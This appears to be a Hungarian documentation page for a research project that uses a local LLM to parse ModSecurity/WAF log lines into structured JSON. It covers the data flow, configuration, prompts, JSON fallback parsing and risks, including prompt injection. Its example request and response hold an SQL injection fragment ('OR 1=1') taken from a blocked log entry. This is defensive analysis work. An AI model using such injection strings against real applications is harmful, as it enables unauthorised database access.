      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-cel-es-szerep-a-rendszerben" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Cél és szerep a rendszerben
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-hol-van-implementalva" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Hol van implementálva
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-adatfolyam-lepesrol-lepesre" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Adatfolyam lépésről lépésre
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-konfiguracio-jelenlegi-kulcsok" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Konfiguráció (jelenlegi kulcsok)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Konfiguráció (jelenlegi kulcsok)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-llm-konfiguracio-llm_config" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1. LLM konfiguráció (LLM_CONFIG)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-analyze-biztonsagi-konfiguracio-analyze_security_config" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2. Analyze biztonsági konfiguráció (ANALYZE_SECURITY_CONFIG)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-promptstrategia" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Promptstratégia
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-json-kinyeres-mukodese" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. JSON-kinyerés működése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-api-szerzodes" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. API szerződés
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7. API szerződés">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#71-keres-pelda" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.1. Kérés (példa)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#72-sikeres-valasz-pelda" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.2. Sikeres válasz (példa)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#73-tipikus-hiba-valaszok" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.3. Tipikus hiba-válaszok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-biztonsagi-es-megbizhatosagi-szempontok" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Biztonsági és megbízhatósági szempontok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-javasolt-uzemeltetesi-beallitasok" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Javasolt üzemeltetési beállítások
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-cel-es-szerep-a-rendszerben" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Cél és szerep a rendszerben
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-hol-van-implementalva" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Hol van implementálva
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-adatfolyam-lepesrol-lepesre" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Adatfolyam lépésről lépésre
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-konfiguracio-jelenlegi-kulcsok" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Konfiguráció (jelenlegi kulcsok)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Konfiguráció (jelenlegi kulcsok)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-llm-konfiguracio-llm_config" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1. LLM konfiguráció (LLM_CONFIG)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-analyze-biztonsagi-konfiguracio-analyze_security_config" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2. Analyze biztonsági konfiguráció (ANALYZE_SECURITY_CONFIG)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-promptstrategia" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Promptstratégia
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-json-kinyeres-mukodese" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. JSON-kinyerés működése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-api-szerzodes" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. API szerződés
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7. API szerződés">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#71-keres-pelda" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.1. Kérés (példa)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#72-sikeres-valasz-pelda" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.2. Sikeres válasz (példa)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#73-tipikus-hiba-valaszok" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.3. Tipikus hiba-válaszok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-biztonsagi-es-megbizhatosagi-szempontok" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Biztonsági és megbízhatósági szempontok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-javasolt-uzemeltetesi-beallitasok" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Javasolt üzemeltetési beállítások
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="llm-modul-pontos-leirasa">LLM modul pontos leírása</h1>
<h2 id="1-cel-es-szerep-a-rendszerben">1. Cél és szerep a rendszerben</h2>
<p>A projektben az LLM (Large Language Model) feladata nem a payload generálás, hanem a <strong>naplóelemzés strukturált adatkimenetté alakítása</strong>.</p>
<p>Az LLM a <code>POST /api/analyze</code> végponton keresztül dolgozik, és a ModSecurity/Apache log sorokból JSON mezőket próbál kinyerni.</p>
<hr />
<h2 id="2-hol-van-implementalva">2. Hol van implementálva</h2>
<ul>
<li>Endpoint logika: <code>app/vegpontok/analyze.py</code></li>
<li>Input/output modellek: <code>app/models/analysis.py</code></li>
<li>LLM és analyze biztonsági konfiguráció: <code>config.py</code></li>
<li>Input tisztítás: <code>app/core/logging.py</code> (<code>sanitize_log_data</code>)</li>
<li>Rate limit: <code>app/core/security.py</code> (<code>InMemoryRateLimiter</code>)</li>
</ul>
<hr />
<h2 id="3-adatfolyam-lepesrol-lepesre">3. Adatfolyam lépésről lépésre</h2>
<ol>
<li>A kliens meghívja a <code>POST /api/analyze</code> végpontot.</li>
<li>A kérés tartalma:</li>
<li><code>log_line</code> (nyers naplóbejegyzés),</li>
<li><code>http_status</code> (HTTP státusz vagy hibatípus),</li>
<li>opcionális <code>timestamp</code>.</li>
<li>Az API kliens-IP alapján rate limitet alkalmaz.</li>
<li>A bemenetet megtisztítja (<code>sanitize_log_data</code>): hosszlimit, null byte szűrés, nem nyomtatható karakterek eltávolítása.</li>
<li>A backend OpenAI-kompatibilis <code>chat/completions</code> hívást küld az LM Studio felé.</li>
<li>A modell válaszából JSON kinyerés történik (<code>_extract_json</code>).</li>
<li>Siker esetén strukturált <code>analysis</code>, hiba esetén <code>success: false</code> válasz kerül visszaadásra.</li>
</ol>
<hr />
<h2 id="4-konfiguracio-jelenlegi-kulcsok">4. Konfiguráció (jelenlegi kulcsok)</h2>
<h3 id="41-llm-konfiguracio-llm_config">4.1. LLM konfiguráció (<code>LLM_CONFIG</code>)</h3>
<ul>
<li><code>LLM_PROVIDER</code> (default: <code>lmstudio</code>)</li>
<li><code>LLM_BASE_URL</code> (default: <code>http://127.0.0.1:1234/v1</code>)</li>
<li><code>LLM_MODEL</code> (default: <code>local-model</code>)</li>
<li><code>LLM_API_KEY</code> (default: üres)</li>
<li><code>LLM_TEMPERATURE</code> (default: <code>0.2</code>)</li>
<li><code>LLM_TIMEOUT_SECONDS</code> (default: <code>30</code>)</li>
</ul>
<h3 id="42-analyze-biztonsagi-konfiguracio-analyze_security_config">4.2. Analyze biztonsági konfiguráció (<code>ANALYZE_SECURITY_CONFIG</code>)</h3>
<ul>
<li><code>ANALYZE_RATE_LIMIT_PER_MINUTE</code> (default: <code>30</code>)</li>
<li><code>ANALYZE_MAX_LOG_LINE_CHARS</code> (default: <code>2000</code>)</li>
<li><code>ANALYZE_MAX_LLM_RESPONSE_CHARS</code> (default: <code>12000</code>)</li>
</ul>
<hr />
<h2 id="5-promptstrategia">5. Promptstratégia</h2>
<p>Az endpoint két üzenetet küld a modellnek:</p>
<ol>
<li><strong>System prompt</strong></li>
<li>szerep: "ModSec Analyzer",</li>
<li>cél: OWASP CRS jellegű logokból strukturált mezők kinyerése,</li>
<li>
<p>kimeneti elvárás: csak JSON.</p>
</li>
<li>
<p><strong>User prompt</strong></p>
</li>
<li>a bemeneti logot és státuszkódot XML-szerű tagek közé teszi,</li>
<li>explicit módon tiltja a Markdown választ,</li>
<li>kifejezetten SQLi nyomozási célra kér elemzést.</li>
</ol>
<p>A várt kulcsmezők:
- <code>payload</code>
- <code>blocked</code>
- <code>rules_triggered</code>
- <code>libinjection_fingerprint</code>
- <code>total_anomaly_score</code></p>
<hr />
<h2 id="6-json-kinyeres-mukodese">6. JSON-kinyerés működése</h2>
<p>Az <code>_extract_json</code> több lépcsőben próbál parse-olni:</p>
<ol>
<li>teljes válasz közvetlen <code>json.loads</code>,</li>
<li>```json kódblokk tartalmának parse-olása,</li>
<li>általános ``` kódblokk parse,</li>
<li>első <code>{</code> és utolsó <code>}</code> közti rész parse.</li>
</ol>
<p>Ha minden parse lépés hibás, a kód jelenleg egy <strong>fallback</strong> objektumot ad vissza mintaértékekkel.</p>
<p>Megjegyzés:
ez a fallback biztosítja, hogy legyen visszatérő struktúra,
de kutatási/statisztikai célra torzíthatja a mérést, mert nem valódi log-kinyerés eredmény.</p>
<hr />
<h2 id="7-api-szerzodes">7. API szerződés</h2>
<h3 id="71-keres-pelda">7.1. Kérés (példa)</h3>
<div class="language-json highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="p">{</span>
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a><span class="w">  </span><span class="nt">&quot;log_line&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;ModSecurity: Warning. Matched Data: OR 1=1 ... [id \&quot;942100\&quot;] ...&quot;</span><span class="p">,</span>
</span><span id="__span-0-3"><a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a><span class="w">  </span><span class="nt">&quot;http_status&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;403&quot;</span><span class="p">,</span>
</span><span id="__span-0-4"><a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a><span class="w">  </span><span class="nt">&quot;timestamp&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;2026-04-11T12:00:00&quot;</span>
</span><span id="__span-0-5"><a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a><span class="p">}</span>
</span></code></pre></div>
<h3 id="72-sikeres-valasz-pelda">7.2. Sikeres válasz (példa)</h3>
<div class="language-json highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="p">{</span>
</span><span id="__span-1-2"><a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a><span class="w">  </span><span class="nt">&quot;success&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-1-3"><a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a><span class="w">  </span><span class="nt">&quot;analysis&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span>
</span><span id="__span-1-4"><a id="__codelineno-1-4" name="__codelineno-1-4" href="#__codelineno-1-4"></a><span class="w">    </span><span class="nt">&quot;payload&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;OR 1=1&quot;</span><span class="p">,</span>
</span><span id="__span-1-5"><a id="__codelineno-1-5" name="__codelineno-1-5" href="#__codelineno-1-5"></a><span class="w">    </span><span class="nt">&quot;blocked&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-1-6"><a id="__codelineno-1-6" name="__codelineno-1-6" href="#__codelineno-1-6"></a><span class="w">    </span><span class="nt">&quot;rules_triggered&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="mi">942100</span><span class="p">,</span><span class="w"> </span><span class="mi">949110</span><span class="p">],</span>
</span><span id="__span-1-7"><a id="__codelineno-1-7" name="__codelineno-1-7" href="#__codelineno-1-7"></a><span class="w">    </span><span class="nt">&quot;libinjection_fingerprint&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;s&amp;sos&quot;</span><span class="p">,</span>
</span><span id="__span-1-8"><a id="__codelineno-1-8" name="__codelineno-1-8" href="#__codelineno-1-8"></a><span class="w">    </span><span class="nt">&quot;total_anomaly_score&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">8</span>
</span><span id="__span-1-9"><a id="__codelineno-1-9" name="__codelineno-1-9" href="#__codelineno-1-9"></a><span class="w">  </span><span class="p">},</span>
</span><span id="__span-1-10"><a id="__codelineno-1-10" name="__codelineno-1-10" href="#__codelineno-1-10"></a><span class="w">  </span><span class="nt">&quot;timestamp&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;2026-04-11T12:00:01&quot;</span>
</span><span id="__span-1-11"><a id="__codelineno-1-11" name="__codelineno-1-11" href="#__codelineno-1-11"></a><span class="p">}</span>
</span></code></pre></div>
<h3 id="73-tipikus-hiba-valaszok">7.3. Tipikus hiba-válaszok</h3>
<ul>
<li><code>429</code> ha rate limit túllépés van.</li>
<li><code>success: false</code> + "LM Studio nem elérhető..." ha kapcsolat hiba történik.</li>
<li><code>success: false</code> + "Internal Analysis Error" egyéb futási hibáknál.</li>
</ul>
<hr />
<h2 id="8-biztonsagi-es-megbizhatosagi-szempontok">8. Biztonsági és megbízhatósági szempontok</h2>
<p>Erősségek:
- rate limit az analyze végponton,
- bemeneti méretkorlát és karaktertisztítás,
- LLM válasz hosszkorlát.</p>
<p>Kockázatok:
- prompt injection jellegű log tartalom részben még befolyásolhatja a választ,
- fallback mintaértékek félrevezethetnek, ha nincs külön jelölve, hogy parse-hiba történt.</p>
<hr />
<h2 id="9-javasolt-uzemeltetesi-beallitasok">9. Javasolt üzemeltetési beállítások</h2>
<ul>
<li>Strukturált adatkinyeréshez alacsony hőmérséklet: <code>0.0</code> - <code>0.2</code>.</li>
<li>Stabil, instruction-tuned lokális modell használata.</li>
<li>Válasz validáció bevezetése (pl. kötelező mezők és típusok ellenőrzése) a parse után.</li>
<li>Külön beállítások:</li>
<li>parse sikerességi arány,</li>
<li>fallback arány,</li>
<li>átlagos válaszidő,</li>
<li>hibaarány státuszkód szerint.</li>
</ul>
<hr />












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
